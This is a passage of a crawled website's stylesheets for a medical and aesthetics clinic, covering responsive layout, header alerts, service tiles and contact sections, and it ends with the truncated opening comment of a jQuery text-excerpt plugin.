	}
	
	.module-gallery__item {
		width: 50%;
	}
	.gallery__style__grid_alt .module-gallery__item:nth-child(n) {
		width: 100%;
	}
	.gallery__style__scroll_h .module-gallery__item {
		left: -50%;
	}
	.gallery__style__scroll_h .module-gallery__item__active { left: 0; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item { left: 50%; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item { left: 100%; }
	
	.gallery__style__scroll_h .module-gallery__item-image {
		background-color: #000002;
	}
	
	/* All ups become a 1up */
	.generic__2up .generic__part,
	.generic__3up .generic__part,
	.generic__4up .generic__part {
		width: 100%;
	}
	
	.generic__2space .generic__part,
	.generic__3space .generic__part,
	.generic__4space .generic__part {
		width: 100%;
	}
	.generic__2space .generic__part:nth-child(n),
	.generic__3space .generic__part:nth-child(n),
	.generic__4space .generic__part:nth-child(n) {
		margin-left: 0;
	}
	
	.events__list__card .events__item {
		float: none;
		width: 100%;
	}
	.events__list__card .events__item:nth-child(even) {
		margin-left: 0;
	}
	
	.news__list__card .news__item {
		float: none;
		width: 100%;
	}
	.news__list__card .news__item:nth-child(even) {
		margin-left: 0;
	}
	
	.testimonials__list__card .testimonials__item {
		float: none;
		width: 100%;
	}
	.testimonials__list__card .testimonials__item:nth-child(even) {
		margin-left: 0;
	}
}

@media all and (max-width: 499px) {
	.shop__products-list-item {
		display: block;
		width: 100%;
	}
	
	.shop-product__info {
		float: none;
		width: 100%;
	}
	
	.shop-product__photos {
	    float: none;
	    width: 100%;
	    margin-bottom: 1em;
	}
}

@media all and (max-width: 479px) {
	.fb3__field__address .fb3__field-part__city {
		width: 100%;
	}
	
	.fb3__field__address .fb3__field-part__state {
		width: 48%;
		margin-left: 0;
	}
	
	.fb3__field__address .fb3__field-part__postal_code {
		width: 48%;
	}
	
	.gallery__style__scroll_h .module-gallery__sentinel {
		width: 100%;
		padding-top: 100%;
	}
	
	.module-gallery__item {
		width: 100%;
	}
	.gallery__style__scroll_h .module-gallery__item {
		left: -100%;
	}
	.gallery__style__scroll_h .module-gallery__item__active { left: 0; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item { left: 100%; }
	
	.gallery__style__scroll_h .module-gallery__item-image {
		background-color: #000001;
	}
}

@media all and (max-width: 399px) {
	.shop-cart__td {
		margin-left: 0;
	}
	
	.shop-cart__td__thumb {
		float: none;
		margin-left: 0;
		width: 100%;
	}
}

@media all and (max-width: 320px) {
	.fb3__field__address .fb3__field-part__state {
		width: 100%;
	}
	
	.fb3__field__address .fb3__field-part__postal_code {
		width: 100%;
		margin-left: 0;
	}
	
	.fb3__field__phone .fb3__field-part__area,
	.fb3__field__phone .fb3__field-part__exchange,
	.fb3__field__phone .fb3__field-part__subscriber {
		width: 100%;
		margin-left: 0;
	}
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.fhcpllc.com/libraries/public/site.tpl.css?rev=1
body_size: 5095
content:
/* ============================================================
	Replace me with the Actual Design
============================================================ */

html,
body {
	_font-family: 'Open Sans', sans-serif;
	_font-family: proxima-nova, sans-serif;
    font-family: "utile-display", sans-serif;
	font-size:21px;
	color:#3f4152;
    line-height: 1.2;
}

body p{
    line-height: 32px;
}
/*
a {
	color: #08f;
}
a:visited {
	color: #88f;
}
*/

.body {
    --box-shadow: #3f415260;
	--bg-color-dark: #3f4152;
    --fg-color-dark: white;
    --bg-color-light: white;
    --fg-color-light: #3f4152;
    --alert-important-bg: rgb(255, 120, 120);
    --alert-important-fg: white;
    --alert-overlay-bg: rgba(255, 255, 255, 0.75);
	--heading-main-color: #8900a5;
	--anim-bgchange-color: rgb(0, 207, 0);
}




main .module {
	max-width: 1200px;
	margin: 0 auto;
}
.generic__inner{
	padding:4em 1em;
}

.home-header h1{
    font-size: 80px;
	padding-bottom:.5em;
    color:white;
    font-weight:200;
    text-align:center;
    line-height: 1.2em;
    max-width: 660px;
    margin: 0 auto;
}
.home-header h2{
    font-size: 53px;
	padding-bottom:.5em;
    color:white;
    font-weight:200;
    text-align:center;
    max-width:600px;
    margin:0 auto;
}

.cms-content h1, 
.news-view h1, 
.events-view h1{
	font-size:60px;
	color:rgba(63, 65, 82, 1);
    line-height: 1.2em;
}
h2 {
    font-size: 46px;
	color:#3f4152;
	padding-bottom: 0.3em;
    line-height: 1.3em;
}
h3{
    color: rgba(63, 65, 82, 1);
    font-size: 28px;
    padding-bottom: 24px;
}
.cms-content p {
    line-height: 28px;
}
.cms-content a{
    font-weight:bold;
}

.generic__1up, 
.generic__2up, 
.generic__3up, 
.generic__4up{
	display:flex;
	flex-wrap:wrap;
    justify-content: center;
    align-items: center;
}

.link-banner {
    background-color: rgb(240, 240, 240);
    font-size: 18px;
    _display: flex;
    _flex-direction: row;
}
.banner-link {
    padding: 0.3em 1.5em;
    position: relative;
    text-align: center;
    font-size: 23px;
}
a.banner-link,
a.banner-link:visited {
    margin: 1em;
    color: #3f4152;
}
.banner-link:hover{
    background-color: #3f4152;
    color:white;
}
.banner-link.link-banner_phone{
    _position:absolute;
    _right:0;
}



.heading-video-wrap {
    position: absolute;
    width: 100%;
    left: 0;
    top: 0;
    height: 100%;
}
.heading_video {
    top: 0;
    left: 50%;
    transform: translateX(-50%);
    width: 105%;
    height: auto;
}

nav {
    position: absolute;
    top: 0;
    right: 0;
	z-index: 2;
}

#primary-nav-toggle .material-icons{
	color: #131f48;
    position: absolute;
    top: 20%;
    right: 12px;
    z-index: 2;
	font-size: 36px;
}
.nav.allow-desktop.open #primary-nav-toggle .material-icons{
    top: 37px;
}
.header__scheduled-alerts + .header_container #primary-nav-toggle .material-icons {
    _top: 90px;
}


.nav__link,
.nav__link:visited {
    background-color: transparent;
	color: white;
}
.nav__item__current > .nav__item-actions .nav__link {
    background-color: white;
    color: #3f4152;
}
.nav__item:hover > .nav__item-actions .nav__link {
    background-color: #131f48;
	color:white;
}
.open .nav__menu {
    background-color: rgba(63, 65, 82, 0.8);
    padding:4em 1em 1em 1em;
}
.nav__item-action {
    color: white;
    font-size: 35px;
}
.nav li{
    padding:0;
}


.generic__link-button,
.generic__link-button:visited,
.fb3__button,
.fb3__button:visited,
a.feeds__view-all,
a.feeds__view-all:visited,
a.news-home__older-link{
    text-align:center;
	color:white;
	background-color: #3f4152;
    _border-radius: 37px;
    padding: 0.5em 1.5em;
    text-transform: uppercase;
	margin: 1em;
	transition: 0.3s;
	font-size: 23px;
	border:1px solid transparent;
}
.generic__link-button:hover,
.fb3__button:hover{
	background-color:transparent;
	color:#3f4152;
    border: 1px solid #3f4152;
}

.module.forms {
    max-width: 100%;
    background-color: rgba(63, 65, 82, 1);
    color: white;
}
.module.forms .generic__inner{
	max-width:900px;
	margin:0 auto;
}
.fb3__field-input, .fb3__field-select {
    color: rgb(77, 77, 77);
}
.module.forms .fb3__button{
	border: 2px solid white;
    background-color:transparent;
    color:white;
}
.module.forms .fb3__button:hover{
	background-color:white;
	color:#3f4152;
	border: 2px solid white;
}
.fb3__field-heading-text {
    font-size: 20px;
    padding-bottom: 0.3em;
}


.home-header{
	background-image: url(../../images/headerbg.jpg);
	background-position: top right;
    background-repeat: no-repeat;
    background-size: cover;
	color:white;
	position:relative;
}

.home-header.concierge{
	background-image: url(../../images/conheaderbg.jpg);
}
.home-header.aesthetics{
	background-image: url(../../images/aestheticsbg.jpg);
}
.generic__part.exo{
	background-image: url(../../images/exo.jpg);
    background-size: cover;
}

.home-header.concierge h1,
.home-header.concierge h2{
    color:#3f4152;
    filter: drop-shadow(0 0 0.75rem white);
}

.body__layout__home.rejuvenation .header__inner{
    padding: 4em 3em;
}
.body__layout__home.rejuvenation .home-header{
    background-image: url(../../images/skin-rejuvenation.jpg);
}
.body__layout__home.rejuvenation .home-header h1,
.body__layout__home.rejuvenation .home-header h2{
    color:#3f4152;
}
.body__layout__home.rejuvenation .home-header .generic__link-button, 
.body__layout__home.rejuvenation .home-header .generic__link-button:visited{
    background-color: #3f4152;
    color: white;
}
.body__layout__home.rejuvenation .services h3{
    position:relative;
    top:auto;
    left:auto;
    transform: none;
    width: auto;
}
.body__layout__home.rejuvenation .services .generic__part{
    padding: 2em;
}
.body__layout__home.rejuvenation .services p{
    color:white;
    position:relative;
    z-index:2;
}
.body__layout__home.rejuvenation .services .generic__3up{
    align-items:normal;
}
.body__layout__home.rejuvenation .services .generic__link-button{
    background-color:transparent;
    border:1px solid #F6F6F6;
}
.body__layout__home.rejuvenation .services .generic__3up{
    max-width:1100px;
    margin:0 auto;
}

.body__layout__home.rejuvenation .services .generic__3up .generic__part {
    width: 45.333%;
    margin:.5em;
}

.body__layout__home.evolve .home-header{
    background-image: url(../../images/evolve.jpg);
}
.body__layout__home.evolve h1{
    color:#1a1f2e;
    filter: drop-shadow(0 0 0.75rem white);
}
.body__layout__home.evolve .header__inner{
    padding: 3em 3em;
}
.desc.evolve .generic__2up.left {
    align-items: center;
    background-color:#444556;
}
.desc.evolve .generic__2up.left .generic__part:nth-child(odd) {
    text-align: center;
}
.desc .generic__part.right.evolve2{
    background-image: url(../../images/evolve2.jpg);
}
.body__layout__home.vj .home-header{
    background-image: url(../../images/vrj.jpg);
}
.body__layout__home.vj .desc .generic__2up .vj{
    align-items:normal;
}

.header__inner {
	position: relative;
    z-index: 1;
    _background-color:rgba(63, 65, 82, 0.8);
    padding: 10em 3em;
    text-align: center;
}
.body__layout__default .header__inner {
    padding: 2em;
}

.header_container{
    position:relative;
    display: flex;
    justify-content: space-between;
    align-items: center;
}
.header__banner {
    background-color: white;
    padding: 2em 3em 2em 1.5em;
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
    align-items: center;
    row-gap: 1em;
}
@media screen and (min-width: 700px) {
    .header__banner {
        flex-direction: row;
        column-gap: 1em;
    }
}

.header__logo-link {
    max-width: 435px;
}

.header__logo-notice {
    flex: 1;
    font-style: italic;
    text-align: center;
}
img.phone {
    height: 18px;
    padding-right: .5em;
}

/*
.header__logo-image {
    padding-right: 2em;
}

.headerinner{
    padding: 2em;
}
*/

.body__notice,
.header__scheduled-alert {
    padding: 0.5em;
    text-align: center;
    background-color: var(--alert-important-bg);
    color: white;
    font-weight: bold;
}


/* Header - Enabled Alerts */

.header__enabled-alerts.box-bl {
    position: fixed;
    bottom: 0;
    left: 0;
    z-index: 10;
}
.header__enabled-alerts.box-br {
    position: fixed;
    bottom: 0;
    right: 0;
    z-index: 10;
}
.header__enabled-alerts.pop-center {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 10;
    width: 100vw;
    height: 100vh;
    display: flex;
    justify-content: center;
    align-items: center;
}

.header__enabled-alert {
    background-color: var(--alert-important-bg);
    color: white;
    display: flex;
    gap: 0.5em;
    line-height: 1;
    padding: 0.5em;
    flex-direction: row;
    justify-content: center;
    align-items: center;
}
.box-bl .header__enabled-alert,
.box-br .header__enabled-alert,
.pop-center .header__enabled-alert {
    flex-direction: column;
    justify-content: flex-start;
    background-color: var(--bg-color-light);
    color: var(--fg-color-light);
    padding: 1em;
}

.header__enabled-alert-heading,
.header__enabled-alert-content,
.header__enabled-alert-link {
    color: inherit;
    display: none;
    font-size: inherit;
    font-weight: inherit;
    line-height: inherit;
    margin: 0;
    padding: 0;
}
.header__enabled-alert-heading,
.header__enabled-alert-link,
.box-bl .header__enabled-alert-heading,
.box-bl .header__enabled-alert-content,
.box-bl .header__enabled-alert-link,
.box-br .header__enabled-alert-heading,
.box-br .header__enabled-alert-content,
.box-br .header__enabled-alert-link,
.pop-center .header__enabled-alert-heading,
.pop-center .header__enabled-alert-content,
.pop-center .header__enabled-alert-link {
    display: block;
}

.box-bl .header__enabled-alert-heading,
.box-br .header__enabled-alert-heading,
.pop-center .header__enabled-alert-heading {
    font-weight: bold;
}

.box-bl .header__enabled-alert-link,
.box-br .header__enabled-alert-link,
.pop-center .header__enabled-alert-link {
    padding: 0.5em 1em;
    background-color: var(--bg-color-dark);
    color: var(--fg-color-dark);
    transition: all 0.2s;
}
.box-bl .header__enabled-alert-link:hover,
.box-br .header__enabled-alert-link:hover,
.pop-center .header__enabled-alert-link:hover {
    opacity: 0.75;
}



/* Module - Alerts */

.alerts__type__box-bl {
    position: fixed;
    bottom: 0;
    left: 0;
    z-index: 10;
}
.alerts__type__box-br {
    position: fixed;
    bottom: 0;
    right: 0;
    z-index: 10;
}

.alerts__alert {
    display: none;
}
.alerts__alert[role] {
    display: block;
}
.alerts__type__box-bl .alerts__alert,
.alerts__type__box-br .alerts__alert {
    width: 90vw;
    max-width: 20em;
}
.alerts__type__pop-center .alerts__alert[role] {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 20;
    width: 100vw;
    height: 100vh;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: var(--alert-overlay-bg);
}

/*
.alerts__alert-inner {
    position: relative;
    background-color: var(--alert-important-bg);
    color: var(--alert-important-fg);
    display: flex;
    flex-direction: row;
    justify-content: center;
    align-items: center;
    gap: 0.5em;
    line-height: 1;
    padding: 0.5em;
}
.alerts__type__box-bl .alerts__alert-inner,
.alerts__type__box-br .alerts__alert-inner,
.alerts__type__pop-center .alerts__alert-inner {
    flex-direction: column;
    justify-content: flex-start;
    background-color: var(--bg-color-light);
    box-shadow: 0 0.5em 1em var(--box-shadow);
    color: var(--fg-color-light);
    padding: 1em;
}
*/
.alerts__alert-inner {
    position: relative;
    background-color: var(--bg-color-light);
    box-shadow: 0 0.5em 1em var(--box-shadow);
    color: var(--fg-color-light);
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
    align-items: center;
    padding: 1em;
}
.alerts__type__default .alerts__alert-inner {
    background-color: var(--alert-important-bg);
    box-shadow: none;
    color: var(--alert-important-fg);
    flex-direction: row;
    justify-content: center;
    gap: 0.5em;
    line-height: 1;
    padding: 0.5em;
}
.alerts__type__pop-center .alerts__alert-inner {
    width: 40vw;
    min-width: 15em;
    padding: 5vw;
    _background-color:#656775;
    background-color:#1a1f2e;
}

h2#alert-heading-1{
    color: white;
    font-size: 57px;
    font-family: "pritzious", sans-serif;
    font-weight:100;
    padding-bottom: .5em;
}
.alerts__type__pop-center .alerts__alert-inner p{
    _color: white;
    color: #dccad6;
}

.alerts__alert-close {
    position: absolute;
    top: 0.5em;
    right: 0.5em;
    border-width: 0;
    background-color: transparent;
    color: inherit;
    margin: 0;
    padding: 0;
    display: block;
}

.alerts__alert-heading,
.alerts__alert-content,
.alerts__alert-link {
    color: inherit;
    display: block;
    font-size: inherit;
    font-weight: inherit;
    line-height: inherit;
    margin: 0;
    padding: 0;
}
.alerts__type__default .alerts__alert-content {
    display: none;
}
/*
.alerts__alert-heading,
.alerts__alert-link,
.alerts__type__box-bl .alerts__alert-heading,
.alerts__type__box-bl .alerts__alert-content,
.alerts__type__box-bl .alerts__alert-link,
.alerts__type__box-br .alerts__alert-heading,
.alerts__type__box-br .alerts__alert-content,
.alerts__type__box-br .alerts__alert-link,
.alerts__type__pop-center .alerts__alert-heading,
.alerts__type__pop-center .alerts__alert-content,
.alerts__type__pop-center .alerts__alert-link {
    display: block;
}
*/

.alerts__alert-heading {
    font-weight: bold;
}
.alerts__type__default .alerts__alert-heading {
    font-weight: normal;
}
.alerts__type__pop-center .alerts__alert-heading {
    color: var(--fg-color-dark);
}
/*
.alerts__type__box-bl .alerts__alert-heading,
.alerts__type__box-br .alerts__alert-heading,
.alerts__type__pop-center .alerts__alert-heading {
    font-weight: bold;
}
*/

.alerts__type__pop-center form {
    display: flex;
    flex-direction: column;
    align-items: center;
    margin-top: 2em;
    gap: 1em;
}


.alerts__alert-content {
    font-size: 85%;
}

.alerts__type__default .alerts__alert-link {
    font-weight: bold;
}
.alerts__type__box-bl .alerts__alert-link,
.alerts__type__box-br .alerts__alert-link,
.alerts__type__pop-center .alerts__alert-link {
    background-color: var(--fg-color-light);
    color: var(--bg-color-light);
    padding: 0.25em 1em;
}


.heading_splash {
	text-align: center;
}
.home-header .generic__link-button,
.home-header .generic__link-button:visited{
    background-color: white;
    color: #3f4152;
    padding: 1em 1.5em;
    font-size: 24px;
    border:1px solid transparent;
}
.contact .generic__link-button,
.contact .generic__link-button:visited{
    background-color: white;
    color: #3f4152;
    border:1px solid transparent;
}
.home-header .generic__link-button:hover,
.contact .generic__link-button:hover{
    background-color:transparent;
    color:white;
    border:1px solid white;
}
.heading_splash h2{
	font-weight:normal;
	padding-bottom: .5em;
	font-size: 35px;
	color:white;
}
.body__layout__default .header__inner{
	_background-color: rgb(250, 250, 250);
}

.banner{
    font-size: 34px;
    text-align:center;
    background-color:white;
    filter: drop-shadow(0px 2px 6px rgba(244, 244, 248, 1));

}
.banner img.icon{
    position:initial;
    margin: auto;
    height: 49px;
    padding-right: .5em;
}
.banner .generic__part{
    padding: 1em;
    position:relative;
    min-width: 363px;
    text-align:center;
}
.generic_contain {
    display: flex;
    align-items: center;
    justify-content: center;
}

.painpoint{
    background-image: url(../../images/frustratedbg.jpg);
    background-position: center left;
    background-repeat: no-repeat;
    background-size: cover;
}
.painpoint .generic__inner.shadow{
    _max-width:1500px;
    _margin:0 auto;
    padding:0;
    background: linear-gradient(90deg, rgba(235,215,14,0) 0%, rgba(63,65,82,0.8) 60%);
}
.pain__whole{
    padding-top:1em;
}
img.no {
    height: 43px;
}
.painpoint .generic__link-button{
    background-color:white;
    color:#3f4152;
    border: 1px solid white;
}
.painpoint .generic__link-button:hover{
    background-color:transparent;
    color:white;

}
.painpoint .generic__2up{
    align-items: inherit;
}
.painpoint .generic__2up .generic__part:nth-child(1){
    margin: 0;
    background-image:none;
	background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    width: 40%;
}
.painpoint .generic__2up .generic__inner{
    max-width:866px;
    margin:0 auto;
}
.painpoint h2{
    color:white;
}
.painpoint h3{
    padding-bottom: 0.2em;
    color:white;
}
.painpoint p{
    padding: 0.3em 0;
}
.painpoint .pain__whole p{
    margin-left: 4.5em;
}
.painpoint_contain {
    padding: 0.5em;
    display: flex;
    align-items: center;
}
.painful {
    margin-left: 1em;
}
img.frustrated {
    width: 100%;
}
.painpoint .generic__2up .generic__part:nth-child(2){
    _background-color: rgba(63, 65, 82, 0.8);

    color: white;
    padding: 2em;
    width:60%;
}


.faq{
    background-color: rgb(240, 240, 240);
}
.faq .inner{
    padding:4em 1em;
    max-width: 600px;
    margin: 0 auto;
}
.faq .generic__inner {
        max-width: 640px;
        padding:3em 1em;
        margin:0 auto;
}
.faqs__list {
    padding-left: 0;
}
.faqs__question {
    font-size: 26px;
    color: #3f4152;
}
.faqs__item-indicator{
    color:#3f4152;
}
.faq h2{
    text-align: center;
}

.value{
    max-width: 1400px;
	margin:0 auto;
    
}
.value .generic__2up{
    flex-direction: column-reverse;
    position:relative;
}
.value .generic__2up .generic__part{
    width:100%;
    text-align:center;
}
.value h2{
    color:white;
}
.value .generic__2up .generic__part:nth-child(1){
    background-color: #656775;
    color: white;
    margin: -6vw 0 0;
    padding: 0 1em;
    width: 95%;
}
.value .generic__3up{
    padding: 2em 0 0;
    align-items: initial;
}
.value .generic__3up .generic__part{
    padding: 1.5em;
    min-width: 300px;
}
img.team {
    max-width: 100%;
}
img.icons {
    height: 90px;
    margin-bottom: 1em;
}

.videosection {
    background-color: #656775;
    width: 100%;
}
.videosection .generic__inner{
    display: flex;
    align-items: center;
    max-width:1200px;
    margin:0 auto;
}
.videosection h2{
    color:white;
    padding: 1em;
}


.services .generic__inner{
	padding:4em 0;
	text-align:center;
}
.services .generic__4up{
    padding:2em 0;
}
.services .generic__part {
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    position: relative;
    min-height: 12em;
    overflow: hidden;
    cursor: pointer;
}

.services h3{
    color: white;
    font-size:33px;
    z-index: 2;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -35%);
    width: 335px;
}
.services .generic__part.checkup{
    background-image: url(../../images/checkup.jpg);
}
.services .generic__part.concierge{
    background-image: url(../../images/concierge.jpg);
}
.services .generic__part.vasectomy{
    background-image: url(../../images/vasectomy.jpg);
}
.services .generic__part.vrejuvenation{
    background-image: url(../../images/vrejuvenation.jpg);
}
.services .generic__part.aging{
    background-image: url(../../images/healthyaging.jpg);
}
.services .generic__part.skinrejuvenation{
    background-image: url(../../images/skinrejuvenation.jpg);
}
.services .generic__part.removal{
    background-image: url(../../images/hairremoval.jpg);
}
.services .generic__part.contouring{
    background-image: url(../../images/contouring.jpg);
}
.services .generic__part.forma{
    background-image: url(../../images/forma.jpg);
}
.services .generic__part.vasculaze{
    background-image: url(../../images/vasculaze.jpg);
}
.services .generic__part.lumecca{
    background-image: url(../../images/lumecca.jpg);
}
.services .generic__part.morpheus{
    background-image: url(../../images/morpheus.jpg);
}
.services .generic__part.neurotoxin{
    background-image: url(../../images/neurotoxin.jpg);
}


.services .shadow {
    background-color: rgba(63, 65, 82, 0.6);
    height: 100%;
    width: 100%;
    z-index: 0;
    position: absolute;
    top: 0;
    left: 0;
}
.services .generic__part:hover .shadow {
    background-color: rgba(63, 65, 82, .95);
    transition: all .5s;
    
}



.testimonials {
    _background-color:#F6F6F6;
	background-image: url(../../images/pattern.jpg);
	background-position: center;
    background-repeat: repeat;
    text-align: left;
    position:relative;
    z-index:0;
}
.module.feeds.feeds__type__testimonials{
	position:relative;
}
.module.feeds.feeds__type__testimonials .generic__inner {
    max-width: 900px;
    margin: 0 2em;
    padding: 0 60px 0 120px;
}
blockquote.testimonials__quote {
    font-size: 40px;
    color: white;
    line-height: 48px;
}
.testimonials .generic__inner{
    padding:7em 1em;
}
.testimonials__quote::before {
    position: absolute;
    left: 0;
    top: 130px;
    font-size: 200px;
    color: white;
}
.testimonials__quote:after{
	display:none;
}
.testimonials__prev, 
.testimonials__next {
    cursor: pointer;
    font-size: 40px;
    color: white;
}
.testimonials__citation-person {
    padding-bottom: 1em;
    color:white;
}
img.office {
    position: absolute;
    max-width: 500px;
    right: 0;
    opacity: .4;
    z-index: -1;
    top: 50%;
    transform: translate(0%, -50%);
}

.steps{
    text-align:center;
}
.steps .generic__inner{
    max-width:1200px;
    margin:0 auto;
}
.steps .generic__3up{
    padding: 2em 0;
}
.steps .generic__part{
    max-width: 300px;
    margin: 1em;
    padding: 6em 1.5em 1.5em;
    position: relative;
}
img.icon {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    margin: auto;
    height:100px;
}

.branding{
    text-align:center;
    max-width:1275px;
    margin:0 auto;
}

.contact{
	_background-color:#3f4152;
    background-color:rgba(63,65,82,0.8);
	color:white;
}
.contact .generic__inner{
    max-width: 1000px;
	margin:0 auto;
	border-bottom: 1px solid white;
}
.contact h2{
    color:white;
    padding-bottom: 0.2em;
    text-align:left;
}
.contact h3{
	color:white;
	max-width:900px;
	font-weight: normal;
	font-size: 26px;
	padding-bottom:0.5em;

}
.location {
    font-size: 40px;
    padding-bottom: 0.5em;
    font-weight: normal;
    line-height: 1.2em;
}
section#home-contact .locations__location,
section#home-contact .module-locations__title-text{
    display:none;
}
.locations__map {
    height: 550px;
}
.locations__wrap.generic__inner{
    border-bottom:1px solid transparent;
    padding:.5em;
}
.contact h4 {
    color: white;
    padding-bottom: 0.6em;
	font-size: 22px;
}
.contact .generic__link-button{
	border: 2px solid transparent;
}
.contact .generic__link-button:hover{
	background-color:transparent;
	color:white;
	border: 2px solid white;
}
.address {
    font-size: 22px;
    padding-top: 1em;
}
a.phonenumber, .phonenumber{
    font-size: 24px;
    margin: 0.5em 0;
}
.contact .generic__2up {
    padding-top: 2em;
}


footer.footer{
	background-color:rgba(63,65,82,0.8);
	color:white;
}
.footer__inner {
    padding: 2em 1em;
    text-align: center;
}
a.footer{
	color:white;
}
.info{
	padding-bottom:1em;
}
a.footer__privacy {
    margin: 0 1em;
}
img.social {
    height: 50px;
    margin: 0 0.5em 1em;
}


a.news__link.news__link__title {
    font-size: 32px;
    color: #3f4152;
    padding-bottom: 0.3em;
    font-weight: bold;
}
li.news__item {
    border-bottom: 2px solid rgba(63, 65, 82, 1);
    padding-bottom: 2em;
    padding-top: 1em;
}

li.page-headers__item.cycle-slide.cycle-slide-active {
    z-index: 0!important;
}

ul, ol {
    list-style-type: disc;
    padding-left: 1.5em;
}
.cms-content li {
    padding: 0.2em;
}

.opening .generic__inner{
    max-width: 1200px;
    margin:0 auto;
    text-align:center;
}
.opening h2{
    font-weight:200;
}
.opening h3{
    font-weight: 200;
}
.desc{
    background-color:#444556;
}
.desc .generic__2up{
    align-items:normal;
}
.desc li{
    padding-bottom:.3em;
}
.desc .generic__inner.dark{
    color:white;
    padding: 4em; 
    max-width:900px;
    margin:0 auto;
}
.desc .generic__part{
    _background-color:#444556;
    position:relative;
}
.desc .generic__part.left{
    background-image: url(../../images/concierge1.jpg);
	background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}
.desc .generic__part.right{
    background-image: url(../../images/concierge2.jpg);
	background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}
.desc .generic__part.left.aesthetics{
    background-image: url(../../images/aesthetics1.jpg);
	background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}
.desc .generic__part.right.aesthetics{
    background-image: url(../../images/aesthetics2.jpg);
	background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}
.desc .generic__part.left.skinreju{
    background-image: url(../../images/skinreju.jpg);
	background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}
.desc .generic__link-button{
    color: white;
    border: 1px solid white;
    background-color:transparent;
}
.desc .generic__link-button:hover{
    color: #3f4152;
    border: 1px solid white;
    background-color:white;
}


.desc h2{
    font-weight:200;
    color:white;
}
.desc p{
    padding: .5em 0;
}

.social{
    margin-top:1em;
}

.aboutdr{
    background-color:rgb(240, 240, 240)
}
.aboutdr .generic__inner{
    padding: 2em 1em 0;
    max-width:900px;
    margin:0 auto;
}
img.dr{
    max-width:100%;
    display:block;
}
.aboutdr p{
    margin:1em 0;
}
.aboutdr .generic__2up .generic__part:nth-child(odd){
    padding:1em 1em 0;
}

img.module-gallery__item-image {
    padding: .5em;
}

.payments{
    text-align: center;
    background-color: #444556;
    color:white;
}
.payments .generic__inner{
    max-width:655px;
    margin:0 auto;
}
.payments h2{
    color:white;
}
.payments .generic__link-button {
    color: white;
    border: 1px solid white;
    background-color: transparent;
}
.payments .generic__link-button:hover{
    background:white;
    color:#131f48;
}

@media only screen and (max-width: 1550px) {
    .home-header {
        background-position: center right 10%;
    }
}
@media only screen and (max-width: 1400px) {
    .painpoint .generic__2up .generic__part:nth-child(1){
        width:0;
    }
    .painpoint .generic__2up .generic__part:nth-child(2),
    .painpoint .generic__2up .generic__inner {
        width: 100%;
        max-width:100%;
    }
    .painpoint .generic__inner.shadow {
        background: rgba(63,65,82,0.8) 100%;
    }
}

@media only screen and (max-width: 1230px) {
    .home-header .generic__link-button, .home-header .generic__link-button:visited {
        font-size: 22px;
    }
    .home-header h1 {
        font-size: 65px;
    }
    .header__inner {
        padding: 4em 3em;
    }
}

@media only screen and (max-width:1160px){
    .value .generic__3up .generic__part {
        width: 100%;
    }
    .desc .generic__2up.left{
        flex-direction: column;
    }
    .desc .generic__2up.right{ 
        flex-direction: column-reverse;
    }
    .desc .generic__part{
        width: 100%;
        min-height: 20em;
    }
}


@media only screen and (max-width: 1000px) {
    .painpoint .generic__2up .generic__part{
        width:100%;
    }
    .painpoint .generic__2up .generic__part:nth-child(1){
        height: 23em;
    }
    h2 {
        font-size: 35px;
    }
}

@media only screen and (max-width: 950px) {
    .home-header h1 {
        font-size: 54px;
    }
    .header__inner {
        padding: 2em 1em;
    }
    .value .generic__2up{
        flex-direction: column-reverse;
    }
    .value .generic__part{
        width:100%;
    }
    .videosection .generic__inner {
        flex-direction: column-reverse;
    }
    .videosection h2{
        padding:0 0 1em;
    }
    .videosection video {
        width: 100%;
    }
}

@media (max-width: 767px){
    nav {
        overflow-y: inherit!important;
    }
    .generic__link-button{
        margin: 1em 0.05em;
    }
    .painpoint .generic__2up .generic__part:nth-child(2),
    .painpoint .generic__2up .generic__inner {
        padding:.5em;
    }
    .home-header h1 {
        font-size: 40px;
    }
    .home-header h2 {
        font-size: 20px;
    }

}

@media only screen and (max-width: 650px) {
    .header_container {
        flex-direction: column;
    }
    
    .banner {
        font-size: 25px;
    }
    .banner .generic__part {
        min-width: 200px;
    }
    .painpoint_contain {
        flex-direction: column;
    }
    .painful {
        margin-left: 0;
    }
    img.no {
        height: 43px;
        margin-bottom: 1em;
    }
    .module.feeds.feeds__type__testimonials .generic__inner {
        padding: 0px;
    }
    .testimonials__quote::before {
        top: 0;
    }
    blockquote.testimonials__quote {
        font-size: 25px;
        line-height: 33px;
    }
    .value .generic__3up {
        padding: 2em 0;
    }
    .painpoint .pain__whole p {
        margin-left: 0;
    }
    .body__layout__home.rejuvenation .services .generic__3up .generic__part {
        width: 100%;
    }
    .desc .generic__inner.dark{
        padding: 2em 1em;
    }
}

@media only screen and (max-width: 653px){
    .home-header .generic__part{
        width: 50%;
    }
    .home-header h1 {
        font-size: 25px;
    }
    .home-header {
        background-position: center right 21%;
    }
    .home-header .generic__link-button{
        padding: 0.5em 0.5em;
        margin: 1em 0;
    }
    .home-header .generic__link-button, .home-header .generic__link-button:visited {
        font-size: 17px;
    }
    .module.feeds.feeds__type__testimonials .generic__inner {
        margin: 0 1em 1em 0;
    }
    .value .generic__2up .generic__part:nth-child(1) {
        width: 100%;
        padding: 0;
    }
    .banner-link{
        display:none;
    }
    .link-banner .banner-link.link-banner_phone{
        display:block;
        position:relative;
    }
    .desc .generic__part {
        min-height: 12em;
    }
}


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.fhcpllc.com/libraries/public/jquery.excerpt.js
body_size: 1275
content:
(function($) {

/*
 * Ensures an element's text is cut off at a certain maximum number of lines.
 *
